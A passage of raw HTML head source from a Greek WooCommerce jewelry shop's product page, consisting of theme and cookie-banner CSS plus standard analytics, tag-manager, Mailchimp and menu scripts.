button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='ma_toolbar_script-js-after'>
var oada_ma_license_key="";var oada_ma_license_url="https://api.maxaccess.io/scripts/toolbar/";(function(s,o,g){a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.src=g;a.setAttribute("defer","");a.setAttribute("type","text/javascript");a.setAttribute("crossorigin","anonymous");m.parentNode.insertBefore(a,m)})(document,"script",oada_ma_license_url+oada_ma_license_key);
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='custom_gtag-js-after'>
(function($) {
$(document).on("added_to_cart", function(event, fragments, cart_hash, $button) {
// Retrieve product details
var product_id = $button.data("product_id");
var product_sku = $button.data("product_sku");
var product_name = $button.attr("aria-label").replace("Προσθήκη του “", "").replace("” στο καλάθι σας", "");
// Get the price from the sibling span
var priceElement = $button.closest("li.product").find(".woocommerce-Price-amount.amount");
var product_price = priceElement.length > 0 ? parseFloat(priceElement.text()) : 0;
// Create the gtag event
gtag("event", "add_to_cart", {
currency: "EUR", // Please replace with your currency
value: product_price,
item_id: product_id,
item_name: product_name,
price: product_price,
quantity: 1
});
});
})(jQuery);
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpm-js-extra'>
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","root":"https:\/\/angelobarreta.com\/wp-json\/","nonce_wp_rest":"630b0051e2","nonce_ajax":"73519c7065"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.49.1' id='wpm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"WooCommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/js/wpmenucart-ajax-assist.js?ver=3.6.0' id='wpmenucart-ajax-assist-js'></script>
<link rel="https://api.w.org/" href="https://angelobarreta.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelobarreta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://angelobarreta.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 5.3.3" />
<meta name="generator" content="WPML ver:4.5.5 stt:1,13;" />
<style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}
/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
.et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
flex: auto !important;
}
.et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
margin-right: 2%; 
}
}
</style>
<script async src='https://www.googletagmanager.com/gtag/js?id=G-WV68595FDD'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag('set', 'linker', {'domains':['angelobarreta.com']});
gtag('js', new Date());
gtag('config', 'UA-177081570-1', {'anonymize_ip':true});
gtag('config', 'G-WV68595FDD');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'default', {
'ad_storage': 'denied',
'ad_user_data': 'denied',
'ad_personalization': 'denied',
'analytics_storage': 'denied',
'personalization_storage': 'denied',
'security_storage': 'denied',
'functionality_storage': 'denied',
'wait_for_update': '2000'
});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54L6V4Q');</script>
<!-- End Google Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />        <!--noptimize-->
<!-- Global site tag (gtag.js) - Google Ads: 520318919 -->
<script async
src="https://www.googletagmanager.com/gtag/js?id=AW-520318919"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'AW-520318919');
</script>
<!--/noptimize-->
<link rel="preload" href="https://angelobarreta.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-520318919":"ymzOCMmAvfoBEMffjfgB"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-WV68595FDD","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-520318919","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Γυναικεία | Βραχιόλια | Μάτια","list_id":"product_category.woman.bracelets.%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2","page_type":"product_category","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":32987,"title":"Βραχιόλι με Χρυσοκλωστή &#038; Επίχρυσο Μάτι","type":"product","categories":[],"parent":{"id":0,"title":"Βραχιόλι με Χρυσοκλωστή &#038; Επίχρυσο Μάτι","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":32987,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<link rel="stylesheet" id="et-builder-googlefonts-cached-css" href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700&amp;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext&amp;display=swap" type="text/css" media="all">
<meta name="google-site-verification" content="mbuQ-IOxLGThz4MMjk9ugcr9Cuo2ge_RPWe_maJ8kBw">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54L6V4Q');</script>
<!-- End Google Tag Manager -->
<!-- Header script -->
<script>
jQuery(document).ready(function(){
jQuery(window).scroll(function() {
var scroll = jQuery(window).scrollTop();
if (scroll >= 100) {
jQuery(".pa-header").addClass("pa-fixed-header");
}
else{
jQuery(".pa-header").removeClass("pa-fixed-header");
}
});
});
</script>
<!-- Header script END -->
<!-- Mailchimp POPup form -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/eee000c403199128d77f858c3/50981783b409cf33518636fbf.js");</script>
<!-- Mailchimp POPup form END-->
<script>
jQuery( document ).ready( function( $ ) {
if (document.documentElement.lang == 'en-US') {
document.getElementsByClassName('wpfront-message')[0].innerHTML = "<p><b>Orders placed from 10/08 until 21/08 will be shipped at 22/08</b></p>";
}		
// Create collapsible sub menus in mobile Divi Header Nav
$( '<div class="sub-menu-toggle"></div>' ).insertBefore( '#main-header #mobile_menu.et_mobile_menu .menu-item-has-children > a' );
// Create collapsible sub menus in mobile Divi Theme Builder Menu
$( '<div class="sub-menu-toggle"></div>' ).insertBefore( '.et_pb_module.et_pb_menu .et_mobile_menu .menu-item-has-children > a' );
// Toggle the class to be popped on mobile Divi Header Nav
$( '#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle' ).click(function () {
$(this).toggleClass('popped');
});
// Toggle the class to be popped on mobile Divi Theme Builder Menu
$( '.et_pb_module.et_pb_menu .et_mobile_menu .sub-menu-toggle' ).click(function () {
$(this).toggleClass('popped');
});
// Replace the mobile Divi Theme Builder Menu toggle with different href other than # hash, to prevent scroll to top on sub-menu-toggle clicks
$( '.et_pb_module.et_pb_menu a.mobile_nav[href="#"]' ).attr( 'href', '#0' )
} );
</script>
<link rel="icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href='//angelobarreta.com/wp-content/cache/wpfc-minified/8w4o3rr3/g1pv0.css' onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="et-divi-customizer-cpt-global-cached-inline-styles">body,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_blog_grid .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_blog_grid .et_link_content a.et_link_main_url,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p,body.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et-db #et-boc .et-l .et_pb_slide_content,.et-db #et-boc .et-l .et_pb_best_value{font-size:19px}body{color:#333333}h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{color:#333333}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#000000!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et-db #et-boc .et-l .et_pb_sum,.et-db #et-boc .et-l .et_pb_pricing li a,.et-db #et-boc .et-l .et_pb_pricing_table_button,.et_overlay:before,.et-db #et-boc .et-l .et_overlay:before,.entry-summary p.price ins,.et-db #et-boc .et-l .entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et-db #et-boc .et-l .et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.et-db #et-boc .et-l .nav-single a,.tagged_as a,.et-db #et-boc .et-l .tagged_as a,.posted_in a,.et-db #et-boc .et-l .posted_in a{color:#000000}.et-db #et-boc .et-l .et_pb_contact_submit,.et-db #et-boc .et-l .et_password_protected_form .et_submit_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .comment-reply-link,.et-db .form-submit #et-boc .et-l .et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.et-db #et-boc .et-l .et_pb_contact p input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#000000}.footer-widget h4,.et-db #et-boc .et-l .footer-widget h4{color:#000000}.et-search-form,.et-db #et-boc .et-l .et-search-form,.nav li ul,.et-db #et-boc .et-l .nav li ul,.et_mobile_menu,.et-db #et-boc .et-l .et_mobile_menu,.footer-widget li:before,.et-db #et-boc .et-l .footer-widget li:before,.et-db #et-boc .et-l .et_pb_pricing li:before,blockquote,.et-db #et-boc .et-l blockquote{border-color:#000000}.et-db #et-boc .et-l .et_pb_counter_amount,.et-db #et-boc .et-l .et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et-db #et-boc .et-l .et_quote_content,.et_link_content,.et-db #et-boc .et-l .et_link_content,.et_audio_content,.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et-db #et-boc .et-l .et_slide_in_menu_container,.et-db #et-boc .et-l .et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#000000}.container,.et-db #et-boc .et-l .container,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_section .et_pb_title_container,.et-db #et-boc .et-l .et_pb_fullwidth_section .et_pb_title_featured_container,.et-db #et-boc .et-l .et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout.et-db #et-boc .et-l #page-container .et_pb_row{max-width:2080px}a,.et-db #et-boc .et-l a{color:#d4ac67}.nav li ul,.et-db #et-boc .et-l .nav li ul{border-color:#d4ac67}#top-header,#et-secondary-nav li ul{background-color:#ffffff}#et-secondary-nav li ul{background-color:#2ea3f2}#top-header,#top-header a{color:rgba(0,0,0,0.7)}#et-secondary-nav li ul a{color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et-db #et-boc .et-l .et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#d4ac67}.et_search_form_container input::-moz-placeholder{color:#d4ac67}.et_search_form_container input::-webkit-input-placeholder{color:#d4ac67}.et_search_form_container input:-ms-input-placeholder{color:#d4ac67}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li a{font-size:18px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:rgba(0,0,0,0.7)}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:11.45px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_button,body.et-db #et-boc .et-l .et_pb_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce #content.et-db #et-boc .et-l input.button,.woocommerce-page #content input.button,.woocommerce-page #content.et-db #et-boc .et-l input.button,.woocommerce-message a.button.wc-forward{background-color:rgba(2,2,2,0.7);border-radius:0px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_button:hover{color:#ffffff!important;background-color:#d3ab67;border-color:#ffffff!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce.et-db #et-boc .et-l a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce.et-db #et-boc .et-l button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce a.button:hover,.woocommerce.et-db #et-boc .et-l a.button:hover,.woocommerce-page a.button:hover,.woocommerce-page.et-db #et-boc .et-l a.button:hover,.woocommerce button.button:hover,.woocommerce.et-db #et-boc .et-l button.button:hover,.woocommerce-page button.button:hover,.woocommerce-page.et-db #et-boc .et-l button.button:hover,.woocommerce input.button:hover,.woocommerce.et-db #et-boc .et-l input.button:hover,.woocommerce-page input.button:hover,.woocommerce-page.et-db #et-boc .et-l input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce #content.et-db #et-boc .et-l input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button:hover{color:#ffffff!important;background-color:#d3ab67!important;border-color:#ffffff!important;border-radius:0px}body #page-container .et_slide_in_menu_container{background:#2ea3f2}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:21px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:21px}.et_header_style_split .centered-inline-logo-wrap{width:42px;margin:-42px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:42px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:42px}.et_header_style_centered #top-menu>li>a{padding-bottom:8px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:12px 0 12px 0!important}.et_header_style_centered #main-header .logo_container{height:42px}.et_header_style_centered #logo{max-height:30%}.et_pb_svg_logo.et_header_style_centered 